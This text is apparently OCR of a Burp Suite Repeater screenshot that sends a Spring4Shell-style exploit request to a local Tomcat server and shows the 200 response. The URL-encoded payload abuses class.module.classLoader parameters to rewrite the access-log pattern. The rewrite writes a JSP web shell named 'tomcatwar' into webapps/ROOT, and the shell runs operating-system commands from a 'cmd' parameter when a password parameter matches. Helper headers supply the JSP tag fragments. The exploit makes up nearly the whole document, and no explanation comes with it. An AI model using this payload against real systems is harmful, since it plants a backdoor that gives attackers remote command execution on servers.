 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.31.184:8080 ?
Request
Raw Params Headers Hex
GET
/?class.module.classLoader.resources.context.parent.pipeline.fir
st.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter
(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di
.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStre
am()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20b
yte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.printl
n(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.modul
e.classLoader.resources.context.parent.pipeline.first.suffix=.js
p&class.module.classLoader.resources.context.parent.pipeline.fir
st.directory=webapps/ROOT&class.module.classLoader.resources.con
text.parent.pipeline.first.prefix=tomcatwar&class.module.classLo
ader.resources.context.parent.pipeline.first.fileDateFormat=
HTTP/1.1
Host: 192.168.31.184:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
suffix: %>//
c1: Runtime
c2: <%
DNT: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Set-Cookie: JSESSIONID=97F401DEFAA16A9276A7E815EF63BB6E; Path=/; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 80
Date: Fri, 15 Jul 2022 08:50:57 GMT
Connection: close
<html>
<body>
<h2>Hello, my name is , I am  years old.</h2>
</body>
</html>
? < + > Type a search term 0 matches
Done 317 bytes | 113 millis